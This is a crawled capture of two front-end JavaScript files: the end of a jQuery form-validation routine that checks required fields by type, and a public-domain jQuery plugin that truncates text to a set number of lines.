				var $fields = $form.find(".forms__contact-field-item, .forms__question-item");
				
				//console.log("I have " + $fields.length + " fields.");
				
				var stopTheForm = false;
				
				// Walk each field checkin' thangs
				$fields.each(function() {
					var $theField = $(this);
					
					//var fieldType = 1 * funcGetQuestionType(this);
					var fieldType = funcGetQuestionType(this);
					//alert("fieldType = " + fieldType);
					
					// First, is it required?
					var required = $theField.hasClass("forms__question__required");
					
					// Second, does it have a value (at all, type-sensitive)
					var hasValue = false;
					var fieldValue = false;
					
					//console.log("fieldType = " + fieldType);
					
					switch (fieldType) {
						// Regular .value check
						case "0":
						case "4":
						case "5":
						case "6":
							var $inputs = $theField.find("input[type='text']");
							fieldValue = $inputs.val();
							if (fieldValue && fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("text field value: " + fieldValue);
							break;
							
						// Select box
						case "1":
						case "8":
							var elemSelect = $theField.find("select").get(0);
							fieldValue = elemSelect.options[elemSelect.selectedIndex].value;
							if (fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("select box value: " + fieldValue);
							break;
							
						// Checkboxes
						case "2":
							var $checkedBoxes = $theField.find("input[type='checkbox']");
							fieldValue = [];
							$checkedBoxes.each(function() {
								if (this.checked) {
									hasValue = true;
									//fieldValue.push(this.value);
									//fieldValue.push($(this).parent().text());
									fieldValue.push($(this).next().text());
								}
							});
							fieldValue = (fieldValue.length > 0) ? fieldValue : false;
							if (fieldValue) {
								//alert("checkbox value(s):\n" + fieldValue.join("\n"));
							} else {
								//alert("checkbox value(s): (none)");
							}
							
							break;
							
						// Textarea
						case "3":
							var $textarea = $theField.find("textarea").first();
							fieldValue = $textarea.val();
							if (fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("textarea value: " + fieldValue);
							break;
							
						// 1-10 radio buttons	
						case "7":
							var $radios = $theField.find("input[type='radio']");
							$radios.each(function() {
								if (this.checked) {
									fieldValue = $(this).val();
									hasValue = true;
									//return false;
								}
							});
							
							if (fieldValue) {
								//alert("radio button value: " + fieldValue);
							} else {
								//alert("radio button value: (none)");
							}
							break;
							
						case "phone":
						case "10":
							if ($theField.hasClass("local")) {
								// Grab phone subfields
								var $area = $theField.find(".fb3__field-part__area input");
								var $ex = $theField.find(".fb3__field-part__exchange input");
								var $sub = $theField.find(".fb3__field-part__subscriber input");
								
								//alert("area = " + $area.val() + ", ex = " + $ex.val() + ", sub = " + $sub.val());
								
								if ($area.val().length && $ex.val().length && $sub.val().length) {
									fieldValue = "(" + $area.val() + ") " + $ex.val() + "-" + $sub.val();
									//alert("fieldValue = " + fieldValue);
									hasValue = true;
									//return false;
								}
							} else {
								if ($theField.find(".fb3__field-input").val().length) {
									hasValue = true;
								}
							}
							
							break;
							
						case "address":
							var $street = $theField.find(".fb3__field-part__street input");
							var $city = $theField.find(".fb3__field-part__city input");
							var $state = $theField.find(".fb3__field-part__state input");
							var $zip = $theField.find(".fb3__field-part__postal_code input");
							
							if ($street.val().length && $city.val().length && $state.val().length && $zip.val().length) {
								hasValue = true;
							}
							
							break;
					}
					
					//console.log("hasValue: " + (hasValue ? "true" : "false"));
					
					var fieldLabel = $theField.find(".fb3__field-heading-text").text();
					//console.log("fieldLabel = " + fieldLabel);
					
					if (required && !hasValue) {
						alert(fieldLabel + " cannot be left blank");
						
						funcGiveFocusToField($theField, fieldType);
						
						stopTheForm = true;
						return false;
					} else {
						//alert(fieldLabel + ": required = " + (required ? "true" : "false") + ", hasValue = " + (hasValue ? "true" : "false"));
						
						// Third, is that value valid (given the field type)
						if (required) {
							// Validate the data (by type)
							switch (fieldType) {
								// Regular .value check
								case "0":
								case "1":
								case "2":
								case "3":
									// No validation
									break;
								
								// Date
								case "4":
									if (!fieldValue.match(/^\d\d\/\d\d\/\d\d\d\d$/)) {
										alert(fieldLabel + " must be a date in MM/DD/YYYY format.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// Email
								case "5":
									//alert("fieldValue is a " + (typeof fieldValue));
									if (!fieldValue.match(/^[^@]+@[^.]+\..+$/)) {
										alert(fieldLabel + " must be an email address.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// Number
								case "6":
									if (!fieldValue.match(/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/)) {
										alert(fieldLabel + " must be a number.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// 1-10 radio buttons	
								case "7":
									fieldValue = parseInt(fieldValue);
									if (fieldValue < 1 || fieldValue > 10) {
										alert(fieldLabel + " must be between 1 and 10 inclusive.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
									
								case "phone":
								case "10":
									if (!fieldValue.match(/^\(\d+\) \d+-\d+$/)) {
										alert(fieldLabel + " must be a phone number.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
							}
						}
					}
				});
				
				if (stopTheForm) {
					return false;
				}
				
				// Debug
				//return false;
			});
		});
	};
})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://rideroyalblue.com/libraries/public/jquery.excerpt.js
body_size: 1753
content:
(function($) {

/*
 * Ensures an element's text is cut off at a certain maximum number of lines.
 *
 * The element must have a nonzero width when empty. (Most commonly a block
 * element, such as a <p>, will fit this criterion.) The contained, HTML-free
 * text will be truncated to fit the width along with an "end", e.g., '…'.
 * Truncation will only occur along whitespace.
 *
 * Assumptions:
 * - The element is empty or contains only a single text node.
 *
 * Guarantees:
 * - The displayed text will never surpass the requested number of lines.
 * - If truncation occurs and the end string fits within the width of the
 *   element, the end string will be displayed.
 * - As many words in the element's text will be displayed as possible.
 *
 * Options:
 *   end: (default '…') String to append to the end when truncating. May also
 *                      be a DOM node.
 *   always_end: String or DOM node which must always be appended, whether or
 *               not we truncate. (This may actually cause truncation which
 *               would otherwise not occur.)
 *	 lines: (default 1) Number of lines of text to display.
 *
 * --
 * Bodacity JavaScript Utilities
 * http://adamhooper.com/bodacity
 * Public Domain (no licensing restrictions)
 */
function Excerpt(elem, options) {
	this.$elem = $(elem);
	this.options = $.extend({
		end: '…',
		always_end: undefined,
		lines: 1
	}, options);

	this.original_text = this.$elem.text();

	if (typeof(this.options.end) != 'string') {
		// Assume it's a DOM element or jQuery object
		this.$end_node = $(this.options.end);
		this.end_string = this.$end_node.text();
	} else {
		this.end_string = this.options.end;
		this.$end_node = $(document.createTextNode(this.end_string));
	}

	if (this.options.always_end) {
		if (typeof(this.options.always_end) != 'string') {
			this.$always_end_node = $(this.options.always_end);
			this.always_end_string = this.$always_end_node.text();
		} else {
			this.always_end_string = this.options.always_end;
			this.$always_end_node = $(document.createTextNode(this.always_end_string));
		}
	}

	this._attach();
	this.refresh();
}

$.extend(Excerpt.prototype, {
	_attach: function() {
	},

	/*
	 * Resets the element based on its original text, such that it only the
	 * desired number of lines are shown and there is no overflow.
	 */
	refresh: function() {
		if (!this.$elem[0].firstChild) return; // It's already empty

		var wh = this._calculate_desired_width_height();
		var w = wh[0];
		var h = wh[1];

		var s = this.original_text.replace(/\s+/, ' ');

		var spaces = []; // Array of indices to space characters
		spaces.push(0);
		for (var i = 1; i < s.length; i++) {
			if (s.charAt(i) == ' ') {
				spaces.push(i);
			}
		}
		spaces.push(s.length);

		var lbound = 0;
		var rbound = spaces.length - 1;

		var cur = 0;
		var cutoff = 100;
		while (lbound < rbound && cutoff) {
			cur = Math.floor(lbound + (rbound - lbound) / 2);
			if (cur == lbound) cur += 1;

			var sub = this._substring(s, spaces[cur]);
			if (this._is_string_small_enough(sub, w, h)) {
				lbound = cur;
			} else {
				rbound = cur - 1;
			}
			cutoff -= 1;
		}

		this.$elem[0].firstChild.nodeValue = this._substring(s, spaces[lbound], true);
		if (s.length != spaces[lbound]) {
			this.$elem.append(this.$end_node.clone());
		}
		if (this.$always_end_node) {
			this.$elem.append(this.$always_end_node.clone());
		}
	},

	_substring: function(s, length, exclude_end_string) {
		if (length == s.length) return s;
		var substr = s.substr(0, length);
		if (exclude_end_string) {
			return substr;
		} else {
			return substr + this.end_string + (this.always_end_string || '');
		}
	},

	_is_string_small_enough: function(s, w, h) {
		var node = this.$elem[0];

		node.firstChild.nodeValue = s;
		return node.offsetHeight <= h && node.offsetWidth <= w;
	},

	/*
	 * Returns the desired [width, height] in px.
	 *
	 * Modifies this.$elem contents as a side-effect.
	 */
	_calculate_desired_width_height: function() {
		var node = this.$elem[0];

		var s = '&nbsp;';
		for (var i = 0; i < this.options.lines - 1; i++) {
			s += "<br />&nbsp;";
		}

		node.innerHTML = s;

		var w = node.offsetWidth;
		var h = node.offsetHeight;

		node.innerHTML = '&nbsp;'; // anything non-empty

		return [w, h];
	}
});

$.fn.excerpt = function(options) {
	return $(this).each(function() {
		new Excerpt(this, options);
	});
};

})(jQuery);
